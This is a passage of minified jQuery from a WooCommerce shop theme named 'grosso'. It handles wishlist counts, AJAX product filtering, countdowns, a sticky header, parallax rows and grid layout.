window.open(this.href,"targetWindow","toolbar=no,location=0,status=no,menubar=no,scrollbars=yes,resizable=yes,width=600,height=300"),!1})),o("body").on("added_to_wishlist",(function(){var e=o("span.grosso-wish-number");if(e.length){var t=parseInt(e.html(),10);isNaN(t)||e.html(t+1)}})),o("body").on("removed_from_wishlist",(function(){var e=o("span.grosso-wish-number");if(e.length){var t=parseInt(e.html(),10);!isNaN(t)&&t>0&&e.html(t-1)}})),o.grosso_handle_active_filters_reset_button(),o(document.body).find("div#menu_mobile").tabs({beforeActivate:function(e,t){if(!o.isEmptyObject(t.newTab)){var s=t.newTab.find("a");if(s.length&&s.hasClass("grosso-mobile-wishlist"))return window.location.href=s.attr("href"),!1}}}),o(document.body).find(".variations_form").on("woocommerce_update_variation_values",(function(){var e=o(".grosso-wcs-swatches");e.find(".swatch").removeClass("grosso-not-available"),e.each((function(){var e=o(this).prev().find("select");o(this).find(".swatch").each((function(){e.find('option[value="'+o(this).attr("data-value")+'"]').length>0||o(this).addClass("grosso-not-available")}))}))})),l()})),o(document.body).on("grosso_products_filter_ajax",(function(t,s,r){var i=o("#products-wrapper").find("div.box-products.woocommerce"),a=o("#products-wrapper").find("div.pagination"),n=a.prevAll(".grosso-page-load-status");o.grosso_show_loader(),"?"==s.slice(-1)&&(s=s.slice(0,-1)),s=s.replace(/%2C/g,","),window.history.pushState({page:s},"",s),e&&e.abort(),e=o.get(s,(function(e){i.empty(),o.grosso_refresh_product_filters_areas(e),o.grosso_refresh_products_after_ajax(e,i,a,n),o.grosso_hide_loader(),o(document.body).trigger("grosso_products_filter_ajax_success",[e,s])}),"html")})),window.onresize=function(){r(),i(),a(),n(),d(),l()},window.grossoInitSmallCountdowns=function(e){o(e).each((function(){var e=o(this).find(".count_holder_small").data();void 0!==e&&o(e.countdownId).countdown({until:new Date(e.countdownTo),compact:!1,layout:'<span class="countdown_time_tiny">{dn} {dl} {hn}:{mnn}:{snn}</span>'})}))},window.grossoStickyHeaderInit=function(){var e=o("body:not(.grosso_transparent_header) #header").height();o("body").addClass("grosso-sticky-header").css("padding-top",e+"px"),o("#pre_header").css("top","-"+e+"px"),o(window).on("scroll",(function(){o(this).scrollTop()>0?o("#header").addClass("grosso-sticksy"):o("#header").removeClass("grosso-sticksy")}))},window.vc_rowBehaviour=function(){var o,e,t=window.jQuery;function s(){var o=t('[data-vc-full-width="true"]');t.each(o,(function(o,e){var s=t(this);s.addClass("vc_hidden");var r=s.next(".vc_row-full-width");if(r.length||(r=s.parent().next(".vc_row-full-width")),r.length){var i,a,n=parseInt(s.css("margin-left"),10),d=parseInt(s.css("margin-right"),10),l=t("#content").width(),c=-(t("#content").width()-t("#content > .inner ").css("width").replace("px",""))/2-40+15;"rtl"===s.css("direction")&&(c-=r.width(),c+=l,c+=n,c+=d),s.css({position:"relative",left:c,"box-sizing":"border-box",width:l}),s.data("vcStretchContent")||("rtl"===s.css("direction")?((i=c)<0&&(i=0),(a=c)<0&&(a=0)):((i=-1*c)<0&&(i=0),(a=l-i-r.width()+n+d)<0&&(a=0)),s.css({"padding-left":i+"px","padding-right":a+"px"})),s.attr("data-vc-full-width-init","true"),s.removeClass("vc_hidden"),t(document).trigger("vc-full-width-row-single",{el:s,offset:c,marginLeft:n,marginRight:d,elFull:r,width:l})}})),t(document).trigger("vc-full-width-row",o)}function r(){var o,e,s,r=t(".vc_row-o-full-height:first");r.length&&(o=t(window).height(),(e=r.offset().top)<o&&(s=100-e/(o/100),r.css("min-height",s+"vh"))),t(document).trigger("vc-full-height-row",r)}t(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",s).on("resize.vcRowBehaviour",r),s(),r(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&t(".vc_row-o-full-height").each((function(){"flex"===t(this).css("display")&&t(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})),vc_initVideoBackgrounds(),e=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),t(".vc_parallax-inner").remove(),t("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),t("[data-vc-parallax]").each((function(){var o,s,r,i,a;e=!0,"on"===t(this).data("vcParallaxOFade")&&t(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),o=100*t(this).data("vcParallax"),(r=t("<div />").addClass("vc_parallax-inner").appendTo(t(this))).height(o+"%"),(a=vcExtractYoutubeId(i=t(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground(r,a):void 0!==i&&r.css("background-image","url("+i+")"),s=-(o-100),r.attr("data-bottom-top","top: "+s+"%;").attr("data-top-bottom","top: 0%;")})),e&&window.skrollr&&(o={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(o),window.vcParallaxSkroll)};var h={};jQuery.grosso_show_loader=function(){var e;e=o(".shopbypricefilter-overlay").length?o(".shopbypricefilter-overlay"):o('<div class="ui-widget-overlay shopbypricefilter-overlay">&nbsp;</div>').prependTo("body"),o(e).css({position:"fixed",top:0,left:0,width:"100%",height:"100%","z-index":19999}),o(".shopbypricefilter-overlay").each((function(){var e,t=this;e=o("img",t).length?o("img",t):o('<img id="price_fltr_loading_gif" src="'+grosso_main_js_params.img_path+'loading3.gif" />').prependTo(t),o(e).css({"max-height":.8*o(t).height(),"max-width":.8*o(t).width()}),o(e).css({position:"fixed",top:o(window).outerHeight()/2,left:(o(window).outerWidth()-o(e).width())/2})})).show()},jQuery.grosso_hide_loader=function(){o(".shopbypricefilter-overlay").remove()},jQuery.grosso_refresh_product_filters_areas=function(e){var t=o(document.body).find("div.grosso_product_filter"),s=o(e).find("div.grosso_product_filter");if(t.length>s.length){var r=[],i=[];t.each((function(){var e=o(this),t=e.find("h3:first-of-type").html();r.push(t),s.each((function(){o(this).find("h3:first-of-type").html()===t&&(e.html(o(this).html()),i.push(t))}))}));for(var a=0;a<r.length;a++)-1===o.inArray(r[a],i)&&t.each((function(){o(this).find("h3:contains('"+r[a]+"')").parent().remove()}))}else s.each((function(e){void 0!==t.get(e)?o(t.get(e)).html(o(this).html()):0===t.length?o(document.body).find("div#grosso-filter-widgets").append(o(this)):t.first().parent().find("div.widget").last().after(o(this))}));o.grosso_widget_columns();var n=o(document).find("#grosso-price-filter-form");0===n.length?o(document).find("div#main").find("div.product-filter").prepend(o(e).find("#grosso-price-filter-form")):n.replaceWith(o(e).find("#grosso-price-filter-form")),"function"==typeof o.grosso_build_price_slider&&o.grosso_build_price_slider(),o.grosso_handle_active_filters_reset_button()},jQuery.grosso_handle_active_filters_reset_button=function(){var e=o(document).find("div.grosso-filter-widgets-holder a.grosso-reset-filters");if(void 0!==e){var t=!1,s=e.data("grosso_reset_query");-1!==window.location.href.indexOf("?")&&window.location.href.substr(window.location.href.indexOf("?"))!==s&&(t=!0),t?e.show():e.hide()}},jQuery.grosso_widget_columns=function(){o("#slide_footer div.one_fourth").filter((function(o){return o%4==3})).addClass("last").after('<div class="clear"></div>'),o("#footer > div.inner div.one_fourth").filter((function(o){return o%4==3})).addClass("last").after('<div class="clear"></div>'),o("#pre_header > div.inner div.one_fourth").filter((function(o){return o%4==3})).addClass("last").after('<div class="clear"></div>'),o("#grosso-filter-widgets > div.one_fourth").filter((function(o){return o%4==3})).addClass("last").after('<div class="clear"></div>'),o("#slide_footer div.one_third").filter((function(o){return o%3==2})).addClass("last").after('<div class="clear"></div>'),o("#footer > div.inner div.one_third").filter((function(o){return o%3==2})).addClass("last").after('<div class="clear"></div>'),o("#pre_header > div.inner div.one_third").filter((function(o){return o%3==2})).addClass("last").after('<div class="clear"></div>'),o("#grosso-filter-widgets > div.one_third").filter((function(o){return o%3==2})).addClass("last").after('<div class="clear"></div>'),o("#slide_footer div.one_half").filter((function(o){return o%2==1})).addClass("last").after('<div class="clear"></div>'),o("#footer > div.inner div.one_half").filter((function(o){return o%2==1})).addClass("last").after('<div class="clear"></div>'),o("#pre_header > div.inner div.one_half").filter((function(o){return o%2==1})).addClass("last").after('<div class="clear"></div>'),o("#grosso-filter-widgets > div.one_half").filter((function(o){return o%2==1})).addClass("last").after('<div class="clear"></div>'),o(".woocommerce.columns-2:not(.owl-carousel)").each((function(){o(this).find("div.prod_hold, .product-category").filter((function(o){return o%2==1})).addClass("last").after('<div class="clear"></div>')})),o(".woocommerce.columns-3:not(.owl-carousel)").each((function(){o(this).find("div.prod_hold, .product-category").filter((function(o){return o%3==2})).addClass("last").after('<div class="clear"></div>')})),o(".woocommerce.columns-4:not(.owl-carousel)").each((function(){o(this).find("div.prod_hold, .product-category").filter((function(o){return o%4==3})).addClass("last").after('<div class="clear"></div>')})),o(".woocommerce.columns-5:not(.owl-carousel)").each((function(){o(this).find("div.prod_hold, .product-category").filter((function(o){return o%5==4})).addClass("last").after('<div class="clear"></div>')})),o(".woocommerce.columns-6:not(.owl-carousel)").each((function(){o(this).find("div.prod_hold, .product-category").filter((function(o){return o%6==5})).addClass("last").after('<div class="clear"></div>')}))},jQuery.grosso_refresh_products_after_ajax=function(e,t,s,r){var i=o(e).find(".content_holder").find(".prod_hold"),a=o(e).find(".grosso-shop-pager .pagination").html();void 0===a?s.html(""):s.html(a),i.imagesLoaded((function(){i.each((function(){o(this).addClass("grosso-infinite-loaded"),o(document.documentElement).hasClass("no-touch")&&o(this).appear((function(){o(this).addClass("prod_visible").delay(2e3)}))}))})),t.append(i),grossoInitSmallCountdowns(i),o(".woocommerce.columns-2:not(.owl-carousel) div.prod_hold").filter((function(e){return!o(this).next().hasClass("clear")&&e%2==1})).addClass("last").after('<div class="clear"></div>'),o(".woocommerce.columns-3:not(.owl-carousel) div.prod_hold").filter((function(e){return!o(this).next().hasClass("clear")&&e%3==2})).addClass("last").after('<div class="clear"></div>'),o(".woocommerce.columns-4:not(.owl-carousel) div.prod_hold").filter((function(e){return!o(this).next().hasClass("clear")&&e%4==3})).addClass("last").after('<div class="clear"></div>'),o(".woocommerce.columns-5:not(.owl-carousel) div.prod_hold").filter((function(e){return!o(this).next().hasClass("clear")&&e%5==4})).addClass("last").after('<div class="clear"></div>'),o(".woocommerce.columns-6:not(.owl-carousel) div.prod_hold").filter((function(e){return!o(this).next().hasClass("clear")&&e%6==5})).addClass("last").after('<div class="clear"></div>'),s.find("a.next_page").data("requestRunning",!1),r.children(".infinite-scroll-request").hide(),s.find("a.next_page").length?o("button.grosso-load-more").show():(r.children(".infinite-scroll-last").show(),o("button.grosso-load-more").hide())}}(window.jQuery);